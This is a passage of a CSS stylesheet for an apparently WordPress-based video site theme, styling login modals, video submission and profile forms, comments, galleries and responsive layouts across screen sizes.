	border-top: 1px solid #ddd;
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0;
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5;
}

.wpst-register,
.wpst-login,
.wpst-reset-password,
.wpst-register-footer,
.wpst-login-footer {
	display: none;
}

div[data-active-tab="#wpst-reset-password"] .wpst-reset-password,
div[data-active-tab="#wpst-reset-password"] .wpst-login-footer,
div[data-active-tab="#wpst-login"] .wpst-login,
div[data-active-tab="#wpst-register"] .wpst-register,
div[data-active-tab="#wpst-register"] .wpst-login-footer,
div[data-active-tab="#wpst-login"] .wpst-register-footer {
	display: block;
}

.wpst-loading {
	display: none;
}

.alert>p,
.alert>ul {
	margin-bottom: 0;
}

#wpst-user-modal h3 {
	clear: none;
	margin: 0 0 10px;
	padding-bottom: 5px;
	color: #333;
}

.form-field {
	margin: 20px 0;
	position: relative;
}

@media (min-width: 768px) {
	.modal-dialog {
		width: 600px;
		margin: 70px auto;
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
	}
}

#wpst-user-modal a.close {
	position: absolute;
	top: 10px;
	right: 10px;
	font-size: 20px;
	background: none;
}

/*--------------------------------------------------------------
## Template video submit
--------------------------------------------------------------*/
.video-submit-area label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.video-submit-area input,
.video-submit-area textarea {
	display: block;
	width: 100%;
	margin-bottom: 1.5em;
}

.video-submit-area input::placeholder,
.video-submit-area input:-ms-input-placeholder,
.video-submit-area input::-ms-input-placeholder,
.video-submit-area textarea::placeholder,
.video-submit-area textarea:-ms-input-placeholder,
.video-submit-area textarea::-ms-input-placeholder {
	opacity: 0.70;
	filter: alpha(opacity=70);
}

.video-submit-area textarea {
	min-height: 170px;
}

.video-submit-area select {
	display: block;
	margin-bottom: 1.5em;
}

.video-submit-area .duration-col {
	float: left;
	margin-right: 1em;
}

.video-submit-area .g-recaptcha {
	margin-bottom: 1em;
}

form#SubmitVideo,
form#edit-user {
	max-width: 700px;
	margin: 0 auto;
}

/*--------------------------------------------------------------
## Template my profile
--------------------------------------------------------------*/
.wpst_form {
	padding: 1em 2em;
	background: #111;
	border: 1px solid #252525;
	border-top: none;
}

.wpst_form input {
	display: block;
	width: 100%;
}

.wpst_form p {
	padding: 0 0 1em;
}

#wpst_theme_pro_login_submit,
#wpst_theme_pro_registration_form input.button {
	padding: 0.5em 1em;
	margin-top: 1.5em;
}

.page-template-template-my-profile h4 {
	margin-bottom: 0;
}

#edit-user label {
	display: block;
	margin-top: 1em;
	padding-bottom: 5px;
}

#edit-user input {
	margin-bottom: 1em;
}

#edit-user input,
#edit-user select {
	display: block;
	width: 100%;
}

#edit-user #updateuser {
	padding: 0.75em 1em;
	width: auto;
}

/*--------------------------------------------------------------
## My channel
--------------------------------------------------------------*/
.author-channel-img {
	margin-right: 20px;
}

.author-channel-img img {
	width: 85px;
	height: 85px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}

.author-channel-img,
.author-channel-name {
	display: inline-block;
}

.author-header {
	display: flex;
	align-items: center;
}

.author-header h1 {
	margin-bottom: 0;
}

.author-header .author-video-count {
	margin-bottom: 10px;
}

/*--------------------------------------------------------------
## Menu icon
--------------------------------------------------------------*/
.home-icon a:before,
.cat-icon a:before,
.tag-icon a:before,
.star-icon a:before,
.blog-icon a:before,
.video-icon a:before,
.link-icon a:before,
.photo-icon a:before {
	font-family: fontAwesome;
	margin-right: 0.4em;
}

.home-icon a:before {
	content: "\f015";
}

.cat-icon a:before {
	content: "\f07b";
}

.tag-icon a:before {
	content: "\f02c";
}

.star-icon a:before {
	content: "\f005";
}

.blog-icon a:before {
	content: "\f044";
}

.video-icon a:before {
	content: "\f144";
}

.link-icon a:before {
	content: "\f0c1";
}

.photo-icon a:before {
	content: "\f03e";
}


/*--------------------------------------------------------------
## Style
--------------------------------------------------------------*/
.widget-title {
	margin: 0 0 5px;
}

h1.widget-title i {
	margin-right: 0.4em;
}

body.search h1.widget-title {
	display: inline-block;
}

.search-video-number {
	font-size: 20px;
	margin-left: 10px;
	color: #aaa;
}

.widget-area .widget-title {
	margin-top: 1em;
}

.fa-input {
	font-family: FontAwesome, 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments {
	padding: 30px;
	overflow: hidden;
}

.custom-content #comments {
	padding: 30px 0;
}

.comment-list {
	list-style: none;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comment-respond {
	max-width: 900px;
}

.comment-respond label {
	background: none;
	display: block;
	margin-bottom: 5px;
	padding: 0;
}

h3.comment-reply-title {
	font-size: 18px;
}

.comment-notes {
	font-size: 0.9em;
	font-style: italic;
	padding: 0;
	margin: 5px 0 20px;
}

.comment-form-comment textarea {
	min-height: 210px;
}

.comment-reply-link {
	font-size: 0.8em;
}

.comment-author img {
	position: relative;
	top: 5px;
	margin-right: 3px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
}

.comment-metadata {
	font-size: 0.8em;
}

.comment-form-comment.full-width {
	margin-bottom: 10px;
}

.comment-form-comment {
	width: 50%;
	float: left;
	margin-right: 30px;
	margin-bottom: 19px;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	float: left;
	margin-bottom: 19px;
}

#comments p.form-submit {
	clear: both;
	display: block;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery,
.wp-block-gallery {
	margin-bottom: 1.5em;
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-in-out;
	-moz-transition: opacity 0.3s ease-in-out;
	-ms-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.fancybox-navigation {
	cursor: pointer;
}

.fancybox-navigation .fancybox-button--arrow_left,
.fancybox-navigation .fancybox-button--arrow_right {
	padding: 0 !important;
}


/****************/
/* MEDIAQUERIES */
/****************/

/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

	/** DISPLAY NONE */
	#site-navigation .membership ul.sub-menu,
	.more-videos span,
	.archive-aside,
	.sidebar-ads,
	.happy-inside-player,
	.under-player-desktop,
	.video-archive-ad,
	.prev-photo,
	.next-photo,
	.happy-footer {
		display: none;
	}

	/** DISPLAY BLOCK */
	.happy-under-player .under-player-mobile,
	.happy-related-videos-mobile,
	.happy-footer-mobile,
	.author-header,
	/* .filters a.filter-title:hover .filters-list, */
	.filter-title,
	.mobile-pagination {
		display: block;
	}

	.scroll-disabled {
		position: inherit;
	}

	#site-navigation {
		position: fixed;
		height: 100%;
		width: 250px;
		background: rgba(51, 51, 51, 0.98);
		color: white;
		top: 80px;
		right: -250px;
		overflow: auto;
		z-index: 99998;
	}

	#site-navigation .membership {
		display: flex;
		justify-content: space-between;
		padding: 20px 10px;
		border-bottom: 1px solid #555;
	}

	.membership .welcome i {
		position: relative;
		top: -1px;
		margin-right: 5px;
	}

	.membership .login {
		width: 100%;
		margin: 0 5px;
	}

	.membership .login a {
		background: #ddd;
		padding: 0 10px;
		margin: 0;
		height: 30px;
		line-height: 30px;
		font-size: 14px;
		font-weight: bold;
		display: block;
		width: 100%;
		white-space: nowrap;
		text-align: center;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}

	#site-navigation .membership ul {
		top: 10px;
		background: transparent;
		min-width: auto;
		box-shadow: none;
		left: 0;
		right: inherit;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}

	#site-navigation .membership ul li {
		padding: 0;
	}

	#site-navigation .membership ul li a {
		color: #fff;
		padding: 15px 0;
	}

	#site-navigation .membership .welcome {
		width: 100%;
		padding: 0 10px;
	}

	.membership .welcome a:after,
	.membership .welcome i.fa-caret-down {
		float: right;
		position: relative;
		top: 10px;
		font-size: inherit;
	}

	body.logged-in #site-navigation.admin-topbar-displayed {
		top: 112px;
	}

	#site-navigation ul {
		list-style: none;
		margin: 0;
		padding: 10px 0;
	}

	#site-navigation>ul>li {
		float: none;
		width: 100%;
	}

	#site-navigation>ul>li>a {
		color: #fff;
		text-decoration: none;
		width: 100%;
		display: block;
		outline: 0;
		line-height: 45px;
		height: 45px;
		font-size: 14px;
		border: none;
	}

	#site-navigation ul li.current-menu-item a {
		border: none;
	}

	#site-navigation ul>li.menu-item-has-children>a:after {
		content: "\f0d7";
		font-family: fontAwesome;
		float: right;
	}

	.site-branding {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		justify-content: space-between;
		align-items: center;
		min-height: 80px;
		padding: 0 30px;
	}

	.search-menu-mobile {
		position: absolute;
		top: 24px;
		right: 20px;
	}

	body.logged-in .search-menu-mobile {
		top: 70px;
	}

	.header-search {
		display: none;
		width: 100%;
	}

	.header-search input {
		width: 85%;
		padding: 30px;
		height: 60px;
		line-height: 60px;
		float: left;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}

	.header-search input[type="submit"] {
		width: 15%;
		padding: 0;
		height: 62px;
		font-size: 20px;
		border: none;
		margin: 0;
		color: #fff;
	}

	.more-videos i {
		margin: 0;
	}

	body.logged-in #site-navigation.admin-topbar-displayed {
		top: 126px;
	}

	/* body.page .entry-content {
		padding: 0;
	} */

	.with-aside {
		margin-left: 0;
	}

	.site-branding,
	.archive-content,
	.entry-content,
	.under-video-block,
	.footer-widget-zone {
		padding-left: 10px;
		padding-right: 10px;
	}

	.site-branding .logo {
		max-width: 60%;
		max-height: 80px;
	}

	.site-branding .logo .site-title a {
		display: block;
		max-height: 80px;
		overflow: hidden;
		font-size: 28px !important;
	}

	.thumb-block {
		width: 50%;
		padding: 5px;
		margin-bottom: 1%;
	}

	.thumb-block.full-width {
		width: 100%;
	}

	.video-player-area .video-infos {
		display: block;
		width: 100%;
	}

	#video-rate {
		width: 50%;
	}

	.video-player-area .video-infos .tracking-btn a {
		display: block;
		text-align: center;
		margin-top: 10px;
	}

	.video-share .share-buttons {
		display: block;
		margin-top: 10px;
	}

	.video-share .share-buttons a {
		margin: 0 0 5px;
	}

	.video-share .share-buttons i,
	.social-share i {
		width: 30px;
		height: 30px;
		line-height: 30px;
	}

	.video-share-url {
		padding-left: 0;
	}

	.sidebar-ads {
		background: #eee;
		text-align: center;
		margin: 0 auto;
		padding-bottom: 30px;
	}

	.tags-letter-block .tag-items {
		margin: 0 0 0 105px;
		-webkit-column-count: 1;
		-moz-column-count: 1;
		column-count: 1;
		-moz-column-gap: 10px;
		-webkit-column-gap: 10px;
		column-gap: 10px;
	}

	#comments input,
	#comments textarea,
	.comment-form-comment {
		width: 100%;
	}

	.comment-form-comment,
	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float: none;
	}

	#back-to-top {
		right: 10px;
		bottom: 20px;
	}

	.footer-widget-zone .one-column-footer .widget,
	.footer-widget-zone .two-columns-footer .widget,
	.footer-widget-zone .three-columns-footer .widget,
	.footer-widget-zone .four-columns-footer .widget {
		width: 100%;
		float: none;
		margin: 0 0 8%;
	}

	.author-channel-img {
		float: left;
	}

	.filters-list {
		display: none;
		position: absolute;
		padding: 10px 0;
		background: #fff;
		z-index: 5;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
		-moz-box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
		box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
	}

	.filters {
		display: inline-block;
		height: 25px;
	}

	.filters a,
	.filters a:first-child {
		display: block;
		border: none;
		padding: 10px 30px 10px 15px;
		margin: 0;
	}

	.filters a::before {
		width: 0;
	}

	.filters a.active {
		border: none;
	}

	.filters a.filter-title {
		padding: 0;
	}

	.filter-title:after {
		content: "\f0d7";
		font-family: fontAwesome;
		position: relative;
		right: 0;
		padding-left: 10px;
	}

	.mobile-pagination ul {
		display: flex;
		justify-content: center;
		margin: 0 auto 30px;
	}

	.site-footer .row,
	.footer-widget-zone .row {
		padding: 0;
	}
}

/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

	/** DISPLAY NONE */
	#site-navigation .membership ul.sub-menu,
	.more-videos span,
	.archive-aside,
	.sidebar-ads,
	.happy-inside-player,
	.under-player-desktop,
	.video-archive-ad,
	.prev-photo,
	.next-photo,
	.happy-footer {
		display: none;
	}

	/** DISPLAY BLOCK */
	.happy-under-player .under-player-mobile,
	.happy-related-videos-mobile,
	.happy-footer-mobile,
	.author-header,
	.filters .filter-title:hover .filters-list,
	.filter-title {
		display: block;
	}

	.mobile-pagination {
		display: table;
	}

	.header {
		position: relative;
	}

	#site-navigation {
		position: fixed;
		height: 100%;
		width: 250px;
		background: rgba(51, 51, 51, 0.98);
		color: white;
		top: 80px;
		right: -250px;
		overflow: auto;
		z-index: 99998;
	}

	#site-navigation .membership {
		display: flex;
		justify-content: space-between;
		padding: 20px 10px;
		border-bottom: 1px solid #555;
	}

	.membership .welcome i {
		position: relative;
		top: -1px;
		margin-right: 5px;
	}

	.membership .login {
		width: 100%;
		margin: 0 5px;
	}

	.membership .login a {
		background: #ddd;
		padding: 0 10px;
		margin: 0;
		height: 30px;
		line-height: 30px;
		font-size: 14px;
		font-weight: bold;
		display: block;
		width: 100%;
		white-space: nowrap;
		text-align: center;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}

	#site-navigation .membership ul {
		top: 10px;
		background: transparent;
		min-width: auto;
		box-shadow: none;
		left: 0;
		right: inherit;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}

	#site-navigation .membership ul li {
		padding: 0;
	}

	#site-navigation .membership ul li a {
		color: #fff;
		padding: 15px 0;
	}

	#site-navigation .membership .welcome {
		width: 100%;
		padding: 0 10px;
	}

	.membership .welcome a:after,
	.membership .welcome i.fa-caret-down {
		float: right;
		position: relative;
		top: 10px;
		font-size: inherit;
	}

	body.logged-in #site-navigation.admin-topbar-displayed {
		top: 126px;
	}

	#site-navigation ul {
		list-style: none;
		margin: 0;
		padding: 10px 0;
	}

	#site-navigation>ul>li {
		float: none;
		width: 100%;
	}

	#site-navigation>ul>li>a {
		color: #fff;
		text-decoration: none;
		width: 100%;
		display: block;
		outline: 0;
		line-height: 45px;
		height: 45px;
		font-size: 14px;
		border: none;
	}

	#site-navigation ul li.current-menu-item a {
		border: none;
	}

	#site-navigation ul>li.menu-item-has-children>a:after {
		content: "\f0d7";
		font-family: fontAwesome;
		float: right;
	}

	.site-branding {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		justify-content: space-between;
		align-items: center;
		height: 80px;
		padding: 0 30px;
	}

	.search-menu-mobile {
		position: absolute;
		top: 24px;
		right: 20px;
	}

	.header-search {
		display: none;
		width: 100%;
	}

	.header-search input {
		width: 85%;
		padding: 30px;
		height: 60px;
		line-height: 60px;
		float: left;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}

	.header-search input[type="submit"] {
		width: 15%;
		padding: 0;
		height: 62px;
		font-size: 20px;
		border: none;
		margin: 0;
		color: #fff;
	}

	.with-aside {
		margin-left: 0;
	}

	.happy-under-player .under-player-mobile {
		display: block;
	}

	.col-1,
	.col-2 {
		float: left;
		width: 48%;
	}

	.col-1 {
		margin-right: 4%;
	}

	.col-3 {
		width: 31.3%;
		float: left;
		margin-right: 3%;
	}

	.col-3:nth-child(3n) {
		margin-right: 0;
	}

	.thumb-block {
		width: 50%;
		padding: 5px;
		margin-bottom: 1%;
	}

	.video-player-area .video-infos {
		display: block;
		width: 100%;
	}

	#video-rate {
		width: 75%;
	}

	.post-like {
		justify-content: inherit;
	}

	.video-player-area .video-infos .tracking-btn a {
		display: block;
		text-align: center;
		margin-top: 10px;
	}

	.video-share .share-buttons {
		display: block;
		margin-top: 10px;
	}

	.video-share-url {
		padding-left: 0;
	}

	.video-player-area.with-sidebar-ads {
		width: 100%;
	}

	.sidebar-ads {
		overflow: hidden;
		display: flex;
		justify-content: space-between;
		margin-top: 20px;
		width: 100%;
	}

	.tags-letter-block .tag-items {
		margin: 0 0 0 105px;
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
		-moz-column-gap: 10px;
		-webkit-column-gap: 10px;
		column-gap: 10px;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		max-width: 100%;
	}

	#comments input,
	#comments textarea,
	.comment-form-comment {
		width: 100%;
	}

	.comment-form-comment,
	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		float: none;
	}

	.footer-widget-zone .one-column-footer .widget,
	.footer-widget-zone .two-columns-footer .widget,
	.footer-widget-zone .three-columns-footer .widget,
	.footer-widget-zone .four-columns-footer .widget {
		width: 100%;
	}

	.author-channel-img {
		float: left;
	}

	.filters-list {
		display: none;
		position: absolute;
		padding: 10px 0;
		background: #fff;
		z-index: 5;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
		-moz-box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
		box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
	}

	.filters a,
	.filters a:first-child {
		display: block;
		border: none;
		padding: 10px 30px 10px 15px;
		margin: 0;
	}

	.filters a::before {
		width: 0;
	}

	.filters a.active {
		border: none;
	}

	.filters a.filter-title {
		padding: 0;
	}

	.filter-title:before {
		content: "\f0d7";
		font-family: fontAwesome;
		position: relative;
		right: -10px;
	}

	.mobile-pagination ul {
		margin: 0 auto 30px;
	}
}

/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.header {
		position: relative;
	}

	#site-navigation {
		position: fixed;
		height: 100%;
		width: 250px;
		background: rgba(51, 51, 51, 0.98);
		color: white;
		top: 80px;
		right: -250px;
		overflow: auto;
		z-index: 99998;
	}

	#site-navigation .membership {
		display: flex;
		justify-content: space-between;
		padding: 20px 10px;
		border-bottom: 1px solid #555;
	}

	.membership .login {
		width: 100%;
		margin: 0 5px;
	}

	.membership .welcome i {
		position: relative;
		top: -1px;
		margin-right: 5px;
	}

	.membership .login a {
		background: #ddd;
		padding: 0 10px;
		margin: 0;
		height: 30px;
		line-height: 30px;
		font-size: 14px;
		font-weight: bold;
		display: block;
		width: 100%;
		white-space: nowrap;
		text-align: center;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}

	#site-navigation .membership ul {
		top: 10px;
		background: transparent;
		min-width: auto;
		box-shadow: none;
		left: 0;
		right: inherit;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}

	#site-navigation .membership ul li {
		padding: 0;
	}

	#site-navigation .membership ul li a {
		color: #fff;
		padding: 15px 0;
	}

	#site-navigation .membership .welcome {
		width: 100%;
		padding: 0 10px;
	}

	.membership .welcome a:after,
	.membership .welcome i.fa-caret-down {
		float: right;
		position: relative;
		top: 10px;
		font-size: inherit;
	}

	#site-navigation .membership ul.sub-menu {
		display: none;
	}

	body.logged-in #site-navigation.admin-topbar-displayed {
		top: 112px;
	}

	#site-navigation ul {
		list-style: none;
		margin: 0;
		padding: 10px 0;
	}

	#site-navigation>ul>li {
		float: none;
		width: 100%;
	}

	#site-navigation>ul>li>a {
		color: #fff;
		text-decoration: none;
		width: 100%;
		display: block;
		outline: 0;
		line-height: 45px;
		height: 45px;
		font-size: 14px;
		border: none;
	}

	#site-navigation ul li.current-menu-item a {
		border: none;
	}

	#site-navigation ul>li.menu-item-has-children>a:after {
		content: "\f0d7";
		font-family: fontAwesome;
		float: right;
	}

	.site-branding {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		justify-content: space-between;
		align-items: center;
		height: 80px;
		padding: 0 30px;
	}

	.search-menu-mobile {
		position: absolute;
		top: 24px;
		right: 20px;
	}

	.header-search {
		display: none;
		width: 100%;
	}

	.header-search input {
		width: 85%;
		padding: 30px;
		height: 60px;
		line-height: 60px;
		float: left;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}

	.header-search input[type="submit"] {
		width: 15%;
		padding: 0;
		height: 62px;
		font-size: 20px;
		border: none;
		margin: 0;
		color: #fff;
	}

	.thumb-block {
		width: 33.333333%;
		padding: 5px;
		margin-bottom: 1%;
	}

	.video-archive-ad {
		display: none;
	}

	.video-player-area.with-sidebar-ads {
		width: 100%;
	}

	.video-player-area .video-infos {
		display: block;
		width: 100%;
	}

	#video-rate {
		width: 75%;
	}

	.post-like {
		justify-content: inherit;
	}

	.video-player-area .video-infos .tracking-btn a {
		display: block;
		text-align: center;
		margin-top: 10px;
	}

	.sidebar-ads {
		overflow: hidden;
		display: flex;
		justify-content: space-between;
		margin-top: 20px;
		width: 100%;
	}

	.tags-letter-block .tag-items {
		margin: 0 0 0 105px;
		-webkit-column-count: 3;
		-moz-column-count: 3;
		column-count: 3;
		-moz-column-gap: 10px;
		-webkit-column-gap: 10px;
		column-gap: 10px;
	}

	.happy-footer {
		display: none;
	}

	.happy-footer-mobile {
		display: block;
	}

	.footer-widget-zone .thumb-block {
		width: 50%;
	}

	.footer-widget-zone .more-videos span {
		display: none;
	}

	.filters a {
		margin: 0 15px;
	}
}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
	.header {
		position: relative;
	}

	#menu-toggle,
	.header-search-mobile {
		display: none;
	}

	.header-search input {
		width: 80%;
		height: 45px;
		float: left;
		-webkit-border-radius: 30px;
		-webkit-border-top-right-radius: 0;
		-webkit-border-bottom-right-radius: 0;
		-moz-border-radius: 30px;
		-moz-border-radius-topright: 0;
		-moz-border-radius-bottomright: 0;
		border-radius: 30px;
		border-top-right-radius: 0;
		border-bottom-right-radius: 0;
	}

	.header-search input#searchsubmit {
		width: 60px;
		font-size: 22px;
		height: 45px;
		line-height: 45px;
		padding: 0;
		border: none;
		color: #fff;
		-webkit-border-top-left-radius: 0;
		-webkit-border-bottom-left-radius: 0;
		-moz-border-radius-topleft: 0;
		-moz-border-radius-bottomleft: 0;
		border-top-left-radius: 0;
		border-bottom-left-radius: 0;
		-webkit-border-top-right-radius: 30px;
		-webkit-border-bottom-right-radius: 30px;
		-moz-border-radius-topright: 30px;
		-moz-border-radius-bottomright: 30px;
		border-top-right-radius: 30px;
		border-bottom-right-radius: 30px;
	}

	#site-navigation {
		right: 0 !important;
		top: 0;
	}

	#site-navigation .membership {
		position: absolute;
		top: -63px;
		right: 40px;
	}

	#site-navigation .membership ul {
		display: none;
		position: absolute;
		background-color: #fff;
		min-width: 160px;
		box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
		padding: 10px 0;
		z-index: 99999;
		list-style: none;
		margin: 0;
		top: 100%;
		right: 0;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
	}

	#site-navigation .membership ul li {
		padding: 0 15px;
		overflow: hidden;
	}

	#site-navigation .membership ul a {
		font-size: 14px;
		padding: 0;
		margin: 15px 0;
		display: block;
		width: 100%;
		height: auto;
		line-height: 0;
	}

	.happy-header-mobile {
		display: none;
	}

	#site-navigation .membership:hover ul {
		opacity: 1;
	}

	.site-branding {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		/* justify-content: space-between; */
		align-items: center;
		min-height: 80px;
		padding: 0 30px;
	}

	.site-branding .logo {
		margin-right: 30px;
	}

	.header-search {
		width: 40%;
		position: absolute;
		top: 17px !important;
		left: 50%;
		transform: translateX(-50%);
		display: block !important;
	}

	.col-1,
	.col-2 {
		float: left;
		width: 48%;
	}

	.col-1,
	.blog-article .col-1 {
		margin-right: 2%;
	}

	.blog-article .col-1,
	.blog-article .col-2 {
		float: left;
	}

	.blog-article .col-1 {
		width: 20%;
	}

	.blog-article .col-2 {
		width: 76%;
	}

	.col-3 {
		width: 31.3%;
		float: left;
		margin-right: 3%;
	}

	.col-3:nth-child(3n) {
		margin-right: 0;
	}

	.thumb-block {
		width: 25%;
		padding: 5px;
		margin-bottom: 1%;
	}

	.video-list-content.with-happy .thumb-block:nth-child(3),
	.video-list-content.with-happy .thumb-block:nth-child(5),
	.video-widget-container.with-happy .thumb-block:nth-child(3),
	.video-widget-container.with-happy .thumb-block:nth-child(5) {
		display: block;
		clear: both;
	}

	.video-archive-ad {
		position: absolute;
		top: 4px;
		right: 0;
		width: 49%;
		display: flex;
		justify-content: center;
		align-items: center;
		background: #f5f5f5;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	}

	.video-player-area.with-sidebar-ads {
		float: left;
		width: 73%;
		margin-right: 1%;
	}

	#video-rate {
		width: 75%;
	}

	.post-like {
		justify-content: inherit;
	}

	.sidebar-ads {
		float: right;
		overflow: hidden;
		width: 24%;
	}

	.tags-letter-block .tag-items {
		margin: 0 0 0 105px;
		-webkit-column-count: 4;
		-moz-column-count: 4;
		column-count: 4;
		-moz-column-gap: 10px;
		-webkit-column-gap: 10px;
		column-gap: 10px;
	}

	.footer-widget-zone .four-columns-footer .thumb-block {
		width: 50%;
	}

	.footer-widget-zone .two-columns-footer .thumb-block {
		width: 25%;
	}

	.footer-widget-zone .three-columns-footer .thumb-block {
		width: 33.33%;
	}
}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
	.header {
		position: relative;
	}

	#menu-toggle,
	.header-search-mobile {
		display: none;
	}

	#site-navigation {
		right: 0 !important;
		top: 0;
	}

	#site-navigation .membership {
		position: absolute;
		top: -63px;
		right: 40px;
	}

	#site-navigation .membership ul {
		display: none;
		position: absolute;
		background-color: #fff;
		min-width: 170px;
		box-shadow: 0 10px 30px 0 rgba(0, 0, 0, .15);
		padding: 10px 0;
		z-index: 99999;
		list-style: none;
		margin: 0;
		top: 100%;
		right: 0;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
	}

	#site-navigation .membership ul li {
		padding: 0 15px;
		overflow: hidden;
	}

	#site-navigation .membership ul a {
		font-size: 14px;
		padding: 0;
		margin: 15px 0;
		display: block;
		width: 100%;
		height: auto;
		line-height: 0;
	}

	.happy-header-mobile {
		display: none;
	}

	#site-navigation .membership:hover ul {
		display: block;
	}

	.site-branding {
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		/* justify-content: space-between; */
		align-items: center;
		min-height: 80px;
		padding: 0 30px;
	}

	.site-branding .logo {
		margin-right: 30px;
	}

	.header-search {
		width: 40%;
		position: absolute;
		top: 17px !important;
		left: 50%;
		transform: translateX(-50%);
		display: block !important;
	}

	.header-search input {
		width: 80%;
		height: 45px;
		float: left;
		-webkit-border-radius: 30px;
		-webkit-border-top-right-radius: 0;
		-webkit-border-bottom-right-radius: 0;
		-moz-border-radius: 30px;
		-moz-border-radius-topright: 0;
		-moz-border-radius-bottomright: 0;
		border-radius: 30px;
		border-top-right-radius: 0;
		border-bottom-right-radius: 0;
	}

	.header-search input#searchsubmit {
		width: 60px;
		font-size: 22px;
		height: 45px;
		line-height: 45px;
		padding: 0;
		border: none;
		color: #fff;
		-webkit-border-top-left-radius: 0;
